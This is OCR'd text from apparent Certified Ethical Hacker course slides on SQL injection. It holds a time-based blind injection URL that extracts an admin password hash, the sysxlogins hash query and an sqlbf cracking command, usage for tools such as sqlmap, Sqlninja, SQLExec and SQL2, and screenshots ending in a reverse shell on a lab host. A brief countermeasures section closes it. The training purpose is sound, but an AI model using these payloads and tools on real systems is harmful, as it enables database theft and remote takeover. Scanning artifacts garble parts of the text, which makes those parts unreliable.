- To inject SQL commands successfully, the request from any single quotes should be cleaned
- mysql> Select active\_id FROM mb\_active UNION SELECT
  IF(SUBSTRING(user\_password,1, 1) = CHAR(53), BENCHMARK(1000000,
  MD5(CHAR(1))), null) FROM mb\_users WHERE user\_group = 1;

## **Exploiting the Vulnerability**

- First, log in as a registered user with the rights to reply to the current thread
- http://127.0.0.1/pizza/index.php?a=post&s=reply&t=1 UNION
  SELECT IF (SUBSTRING(user\_password,1,1) = CHAR(53),
  BENCHMARK(1000000, MD5(CHAR(1))), null), null, null, null, null
  FROM mb\_users WHERE user\_group = 1/\*
- You will see a slow down, because the first byte is CHAR(53), 5





SSRS service is responsible for sending a response packet containing the connection details of clients who send a specially formed request

The packet contains the details necessary to connect to the desired instance, including the TCP port

The SSRS has buffer overflow vulnerabilities that allow remote attackers to overwrite portions of system's memory and execute arbitrary codes



Osql L- Probing is a command-line utility provided by Microsoft with SQL Server 2000, that allows the user to issue queries to the server

Osql.exe includes a discovery switch (-*L*) that will poll the network looking for other installations of SQL Server

It returns a list of server names and instances, but without details about TCP ports or netlibs

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





# **SQL Injection Tools**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# SQL Injection Automated Tools

SQLDict

ΤM

Ethical Hacker

Certified

SqlExec

SQLbf

SQLSmack

SQL2.exe

AppDetective

**Database Scanner** 

SQLPoke

NGSSQLCrack

NGSSQuirreL

SQLPing v2.2



Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# Hacking Tool: SQLDict

## SQLdict is a dictionary attack tool for SQL Server

TM

Ethical Hacker

## It tests if the accounts are strong enough to resist an attack



| - 1              | (c) 2000, Arne Vid:<br>htsecurity.nu - http:/ |      |
|------------------|-----------------------------------------------|------|
| arget server IP: | I                                             |      |
| arget account:   |                                               |      |
|                  | .oad Password File                            |      |
| Start            | Stop                                          | Exit |
|                  |                                               |      |
|                  |                                               |      |

Source: http://ntsecurity.nu/cgi-bin/download/sqldict.exe.pl

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

#### **EC-Council**



This tool executes commands on compromised Microsoft SQL Servers by using xp\_cmdshell stored procedure

It uses a default sa account with a NULL password

#### USAGE: SQLExec www.target.com

| C:\WINDOWS\System32\cmd.exe                                                                                            |                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------|
| C:\Documents and Settings\Owner\My Documents\Ethical Hacking Lab Files v2\Module<br>14 - SQL Injection\sqlexec>sqlexec |                                 |
| SQLExec 1.0 for Windows NT/2K/9X                                                                                       |                                 |
| By Egemen Tas (Send all feedbacks and bug reports to egemen@btkom.com)                                                 |                                 |
| Usage : SQLExec <hostname><br/>!!!!!(Do not use ip addresses of targets)!!!!</hostname>                                |                                 |
| C:\Documents and Settings\Owner\My Documents\Ethical Hacking Lab Files v2\Module<br>14 - SQL Injection\sqlexec>        |                                 |
|                                                                                                    |                                 |
|                                                                                                    |                                 |
|                                                                                                    | Source: http://phoenix.liu.edu/ |
|                                                                                                    | 1                               |
|                                                                                                    | Convright © by FC-Counc         |

**EC-Council** 

All Rights Reserved. Reproduction is Strictly Prohibited

### SQL Sever Password Auditing Tool: sqlbf

sqlbf tool is used to audit the strength of Microsoft SQL Server passwords offline

The tool can be used either in Brute-Force mode or in Dictionary attack mode

The performance on a 1GHZ pentium (256MB) machine is about 750,000 guesses/sec

To be able to perform an audit, the password hashes that are stored in the sysxlogins table in the master database are needed

The hashes are easy to retrieve, although a privileged account is needed. The query to use would be:

select name, password from master..sysxlogins

To perform a dictionary attack on the retrieved hashes:

• sqlbf -u hashes.txt -d dictionary.dic -r out.rep

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

Certified



SQLSmack is a Linux-based remote command execution for MSSQL

When provided with a valid user name and password, the tool permits the execution of commands on a remote MS SQL Server, by piping them through the stored procedure **master..xp\_cmdshell** 





#### SQL2 is an UDP Buffer Overflow Remote Exploit hacking tool

C:\WINDOWS\System32\cmd.exe

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>sql2

SQL Server UDP Buffer Overflow Remote Exploit

Modified from "Advanced Windows Shellcode" Code by David Litchfield, david@ngssoftware.com Modified by lion, fix a bug. Welcome to HUC Website http://www.cnhonker.com

Usage: sql2 Target [<NCHost> <NCPort> <SQLSP>]

Exemple: Target is MSSQL SP 0: C:\>nc -1 -p 53 C:\>sql2 db.target.com 202.202.202.202 53 0 Target is MSSQL SP 1 or 2: c:\>sgl2 db.target.com 202.202.202.202

C:\Documents and Settings\Owner\Desktop\Exploits\Exploits\_1\Exploits>

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

- 🗆 🗙



### sqlmap is an automatic SQL injection tool developed in Python

It performs an extensive database management system back-end fingerprint

**Features:** 

- Retrieves remote DBMS databases
- Retrieves usernames, tables, and columns
- Enumerates the entire DBMS
- Reads system files

#### It supports two SQL injection techniques:

- Blind SQL Injection
- Inband SQL injection, also known as UNION query SQL Injection

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



inquis@leboyer:~/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get\_str.php?id=1" --users

[\*] starting at: 17:30:24

remote DBMS: MySQL >= 5.0.0

database management system users [5]:
[\*] 'debian-sys-maint'@'localhost'
[\*] 'root'@'l27.0.0.1'
[\*] 'root'@'leboyer'
[\*] 'root'@'localhost'
[\*] 'testuser'@'localhost'

[\*] shutting down at: 17:30:27

**Enumerate Database Management System Users** 



inquis@leboyer:-/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/post dstr.php" --method POST --data "par1=val1&id=1&par3=val3" -v 1 sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gnail.com> [\*] starting at: 17:05:00 [17:05:00] [INFO] testing if the url is stable, wait a few seconds [17:05:01] [INFO] url is stable [17:05:01] [INFO] testing if POST parameter 'par3' is dynamic [17:85:81] [WARNING] POST parameter 'par3' is not dynamic [17:05:01] [INFO] testing if POST parameter 'id' is dynamic [17:05:01] [INFO] confirming that POST parameter 'id' is dynamic [17:05:01] [INFO] POST parameter 'id' is dynamic [17:05:01] [INFO] testing sql injection on POST parameter 'id' [17:05:01] [INFO] testing numeric/unescaped injection on POST parameter 'id' [17:85:01] [INFO] POST parameter 'id' is not numeric/unescaped injectable [17:05:01] [INFO] testing string/single quote injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is not string/single quote injectable [17:05:01] [INFO] testing string/double guotes injection on POST parameter 'id' [17:05:01] [INFO] confirming string/double quotes injection on POST parameter 'id' [17:05:01] [INFO] POST parameter 'id' is string/double guotes injectable [17:05:01] [INFO] testing MySOL [17:05:01] [INFO] query: CONCAT('6', '6') [17:05:01] [INFO] retrieved: 66 [17:85:01] [INFO] performed 20 gueries in 0 seconds [17:05:01] [INFO] confirming MySQL [17:05:01] [INFO] query: LENGTH('6') [17:05:01] [INFO] retrieved: 1 [17:85:81] [INFO] performed 13 gueries in 0 seconds [17:05:01] [INFO] guery: SELECT 6 FROM information schema.TABLES LIMIT 0. 1 [17:85:01] [INFO] retrieved: 6 [17:05:01] [INFO] performed 13 gueries in 0 seconds remote DBMS: MySQL >= 5.0.0

Test for SQL injection on POSTed data

**EC-Council** 

[\*] shutting down at: 17:05:01



inquis@leboyer:~/sqlmap\$ python sqlmap.py -u "http://192.168.1.47/sqlmap/mysql/get int.php?id=1" -v 1 sqlmap/0.6-rc5 coded by inquis <bernardo.damele@gmail.com> and belch <daniele.bellucci@gmail.com> [\*] starting at: 16:52:39 [16:52:39] [INFO] testing if the url is stable, wait a few seconds [16:52:40] [INFO] url is stable [16:52:40] [INFO] testing if GET parameter 'id' is dynamic [16:52:40] [INFO] confirming that GET parameter 'id' is dynamic [16:52:40] [INFO] GET parameter 'id' is dynamic [16:52:40] [INFO] testing sql injection on GET parameter 'id' [16:52:40] [INFO] testing numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] confirming numeric/unescaped injection on GET parameter 'id' [16:52:40] [INFO] GET parameter 'id' is numeric/unescaped injectable [16:52:40] [INFO] testing MySQL [16:52:40] [INFO] guery: CONCAT('9', '9') [16:52:40] [INFO] retrieved: 99 [16:52:40] [INFO] performed 20 queries in 0 seconds [16:52:40] [INFO] confirming MySQL [16:52:40] [INFO] query: LENGTH('9') [16:52:40] [INFO] retrieved: 1 [16:52:40] [INFO] performed 13 queries in 0 seconds [16:52:40] [INFO] query: SELECT 9 FROM information schema.TABLES LIMIT 0, 1 [16:52:40] [INF0] retrieved: 9 [16:52:40] [INFO] performed 13 queries in 0 seconds MySQL >= 5.0.0 remote DBMS:

[\*] shutting down at: 16:52:40

Test for SQL Injection and DBMS back-end Detection

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Sqlninja is a tool targeted to exploit SQL Injection vulnerabilities on a web application

#### It performs the following:

- Fingerprints the remote SQL Server (version, user performing the queries, user privileges, xp\_cmdshell availability, and DB Server authentication mode)
- Bruteforces the 'sa' password
- Privilege escalation to 'sa'
- Creates a custom xp\_cmdshell if the original one has been disabled
- Uploads executables
- Reverses scan in order to look for a port that can be used for a reverse shell
- Directs and reverses shell, both TCP and UDP
- DNS tunneled pseudoshell, when no ports are available for a bindshell

#### 

TM

**EC-Council** 



Copyright © by <mark>EC-Council</mark>

All Rights Reserved. Reproduction is Strictly Prohibited



Ethical Hacker

### **E** Sqlninja: Screenshot 2

root@nightblade:/home/icesurfer/hack/programming/sglninja/sglninja \_ 🗆 × nightblade sqlninja # ./sqlninja Sqlninja rel. 0.1.2 Copyright (C) 2006-2007 icesurfer <r00t@northernfortress.net> Usage: ./sqlninja -m <mode> : Required. Available modes are: t/test - test whether the injection is working f/fingerprint - fingerprint user, xp cmdshell and more b/bruteforce - bruteforce sa account e/escalation - add user to sysadmin server role x/resurrectxp - try to recreate xp cmdshell u/upload - upload a .scr file s/dirshell - direct shell k/backscan - look for an open outbound port r/revshell - reverse shell d/dnstunnel - attempt a dns tunneled shell -f <file> : configuration file (default: sqlninja.conf) -p <password> : sa password -w <wordlist> : wordlist to use in brute mode -u <user> : user to add to sysadmin group in escalation mode -v : verbose output -d <mode> : activate debug ... see README for details nightblade sqlninja # ./sqlninja -m test Sqlninja rel. 0.1.2 Copyright (C) 2006-2007 icesurfer <r00t@northernfortress.net> [-] sqlninja.conf does not exist. You want to create it now ? [y/n]

Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited

#### **EC-Council**

Certified



TM

### **E Sqlninja: Screenshot 3**

- 🗆 × root@nightblade:/home/icesurfer/hack/programming/sqlninja/sqlninja 192.168.240.10 [2/9] Remote port [80] [3/9] Use SSL (y/n/auto) [auto] [4/9] Method to use (GET/POST) [GET] [5/9] Vulnerable page, including path and leading slash (e.g.: /dir/target.asp) /checkid.asp [6/9] Start of the exploit string. It must include the vulnerable parameter and th character sequence that allows us to start injecting commands. In general this means, at least: an apostrophe (if the parameter is a string) - a semicolon (to end the original query) It must also include everything necessary to properly close the original query, as an appropriate number of closing brackets e.g.: param1=aaa&param2=bbb'; id=1:[7/9] If you need to add some more parameters after the vulnerable one, put them here. Don't forget the leading "&" sign (e.g.: &param3=aaa) [8/9] Local host: your IP address (for backscan and revshell modes) 192.168.240.1 [9/9] Interface to sniff when in backscan mode vmnet8[+] sqlninja.conf written successfully [+] Parsing configuration file..... [+] Target is: 192.168.240.10 [+] Trying to inject a 'waitfor delay'....

**EC-Council** 

## E Sqlninja: Screenshot 4

TM



Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited

#### **EC-Council**

Certified

## Certified Ethical Hacker Sqlninja: Screenshot 5

TM

| 🚰 root@nightblade:/home/icesurfer/hack/programming/sqlninja/sqlninja                      |
|-------------------------------------------------------------------------------------------|
| -d <mode> : activate debug</mode>                                                         |
| see README for details                                                                    |
|                                                                                           |
| nightblade sqlninja # ./sqlninja -m fingerprint                                           |
| Sqlninja rel. 0.1.2                                                                       |
| Copyright (C) 2006-2007 icesurfer <r00t@northernfortress.net></r00t@northernfortress.net> |
| [+] Parsing configuration file                                                            |
| [+] Target is: 192.168.240.10                                                             |
| What do you want to discover ?                                                            |
| 0 - Database version (2000/2005)                                                          |
| 1 - Database user                                                                         |
| 2 - Database user rights                                                                  |
| 3 - Whether xp_cmdshell is working                                                        |
| a - All of the above                                                                      |
| h - Print this menu                                                                       |
| q - exit                                                                                  |
|                                                                                           |
| [+] Checking SQL Server version                                                           |
| Target: Microsoft SQL Server 2000                                                         |
| > 1<br>Ful Charleing shathan na ang ang buin                                              |
| [+] Checking whether we are sysadmin                                                      |
| No, we are not 'sa' :/                                                                    |
| <pre>[+] Finding dbuser length Got it ! Length = 3</pre>                                  |
| [+] Now going for the characters                                                          |
| DB User is: foo                                                                           |
| > 2                                                                                       |
| [+] Checking whether user is member of sysadmin server role                               |
| [+] Check whether user is member of sysadmin server role                                  |
| You are not an administrator. If you used the escalation mode already,                    |
| it might be that you are using old ODBC connections. See the README                       |
| for how to deal with this                                                                 |
|                                                                                           |

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

#### TM

Ethical Hacker

### **E F** Sqlninja: Screenshot 6

root@nightblade:/home/icesurfer/hack/programming/sglninja/sglninja tcp/udp [default: tcp]: tcp [+] Starting tcp backscan on host 192.168.240.10..... port 80 ok ! [+] shutting down sniffer... Now launch the Ninja in revshell mode and have fun! nightblade sqlninja # ./sqlninja -m revshell Sqlninja rel. 0.1.2 Copyright (C) 2006-2007 icesurfer <r00t@northernfortress.net> [+] Parsing configuration file..... [+] Target is: 192.168.240.10 Local port: 80 tcp/udp [default: tcp]: [+] waiting for shell on port 80/tcp... Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp. C:\WINNT\system32>dir c:\ dir c:\ Volume in drive C has no label. Volume Serial Number is D4A4-5807 Directory of c:\ 04/24/2007 11:37a 94,291 agent-job-results.txt 12/29/2004 03:45p <DIR> Documents and Settings 12/29/2004 03:39p <DIR> Inetpub Program Files 06/19/2007 03:37p <DIR> 06/19/2007 03:38p <DIR> WINNT 02/10/2005 04:29p <DIR> WUTemp 1 File(s) 94,291 bytes 5 Dir(s) 765,063,168 bytes free C:\WINNT\system32>:) :) :) ....happy hacking !!! :)

Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited

- 🗆 ×

#### **EC-Council**

Certified



SQLIer takes a vulnerable URL and attempts to determine all necessary information to exploit SQL Injection vulnerability by itself, requiring no user interaction

SQLIer can build a UNION SELECT query designed to brute force passwords out of database

To operate, this script does not use quotes in the exploit



An 8 character password takes approximately 1 minute to crack

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



grnl@dolek:"# sqlier http://example.com/sqlihole.php?id=1 -u BCable determining if SQL Injection vulnerable... yes determining comments string... "/\*" determining number of fields in query... "6" determining if UNION SELECT vulnerable... yes determining users table name... "users" determining username field name... "username" determining password field name... "password" Saved information to "/.sqlier/exploits

Saved exploit for host, now you can use: sqlier example.com -u [USERS] Starting brute force on given username(s)...

BCable:P4s5w0r

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

| C         |         | ТМ     | Automagic SQL Injector |
|-----------|---------|--------|------------------------|
|           |         |        | Automagic S&L injector |
| Certified | Ethical | Hacker |                        |

Automagic SQL Injector is an automated SQL injection tool designed to save time in penetration testing

It is only designed to work with vanilla Microsoft SQL injection holes where errors are returned

**Features:** 

- Browse tables and dump table data to a CSV file
- Upload files using debug script method
- Automagical UDP reverse shell
- Interactive xp\_cmdshell (simulated cmd.exe shell)



#### 

🏧 C:\WINDOWS\system32\cmd.exe - injector.pl -h 192.168.0.105 -f /process\_login.asp -q YES -t ... 💶 🗖 🗙

C:\Automagic SQL injector>injector.pl -h 192.168.0.105 -f /process\_login.asp -q YES -t POST

[\*] Welcome to the Sec-1 Automagical SQL injector [\*] http://www.sec-1.com

> Author: Gary O'leary-Steele Ver: 0.1 Beta Date: 7/11/05

[!] Please enter the vulnerable POST string placing the keyword QUERYHERE within the vulnerable POST param.

Note: A command line param -q YES|NO inserts a quote character before the injected SQL.However if there are any other requirements such as closing parentheses they should be added here.

e.g Param:username=hello&password=QUERYHERE

Post Param:username=QUERYHERE&password=blah\_

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### Automagic SQL Injector: Ethical Hacker Screenshot 2



Certified



Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database that is vulnerable to Blind SQL Injection

**Features:** 

- Automated SQL Injection
- Supports MS SQL Server, MSDE, Oracle, and Postgres
- Cookies / Additional HTTP Headers
- Query Termination
- Additional text appended to queries
- Supports Use of Proxies / Proxy Rotation
- Multiple filters for page profiling
- Custom Delimiters

All Rights Reserved. Reproduction is Strictly Prohibited



TM

### Absinthe: Screenshot

| Absinthe                                                                                                  |                                                      |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| e Tools Help                                                                                              |                                                      |
| ost Information DB Schema Download R                                                                      | ecords                                               |
| Exploit Type:                                                                                             |                                                      |
| Select the type of injection: OBind Inject                                                                | ion 💿 Error Based                                    |
| Select The Target Database:                                                                               | <b>*</b>                                             |
| Connection:                                                                                               |                                                      |
| Target URL: http://                                                                                       |                                                      |
| Connection Method: O Get O Post                                                                           | Use SSL                                              |
| Comment End of Query Append tex                                                                           |                                                      |
|                                                                                                    |                                                      |
| Authentication                                                                                            |                                                      |
| Use Authentication Name:                                                                                  |                                                      |
| Basic Digest ONTLM                                                                                        |                                                      |
| Passwon                                                                                                   | d:                                                   |
| Domain:                                                                                                   |                                                      |
| Form Parameters: Name: Default Value: Injectable Parameter Treat Value as String Add Parameter Add Cookie | Parameters Cookies Name Value Injectable Edit Remove |
| E                                                                                                    | Verify SQL Server Version Initialize Injection       |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |

**EC-Council** 





### **Blind SQL Injection**

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Blind SQL injection is a hacking method that allows an unauthorized attacker to access a database server

It is facilitated by a common coding blunder: program accepts data from a client and executes SQL queries without validating client's input

Attacker is then free to extract, modify, add, or delete content from the database

Hackers typically test for SQL injection vulnerabilities by sending application input that would cause server to generate an invalid SQL query



### Blind SQL Injection: Countermeasures

To secure an application against SQL injection, developers must never allow client-supplied data to modify the syntax of SQL statements

The best protection is to isolate the web application from SQL altogether

All SQL statements required by application should be in stored procedures and kept on database server

Application should execute stored procedures using a safe interface such as JDBC's CallableStatement or ADO's Command Object

If arbitrary statements must be used, use **PreparedStatements** 

Both **PreparedStatements** and stored procedures compile SQL statement before user input is added, making it impossible for user input to modify actual SQL statement

**EC-Council** 

Ethical

Certified



### **E** Blind SQL Injection: Screenshot

|                     |           |              | Bar       | 682           |          |            |                    |
|---------------------|-----------|--------------|-----------|---------------|----------|------------|--------------------|
|                     |           |              | Blind SQL | Injection Fro | ntEnd    |            |                    |
| blind options       |           |              |           |               |          |            |                    |
| url                 |           |              |           |               |          |            |                    |
| get                 |           |              |           |               |          |            |                    |
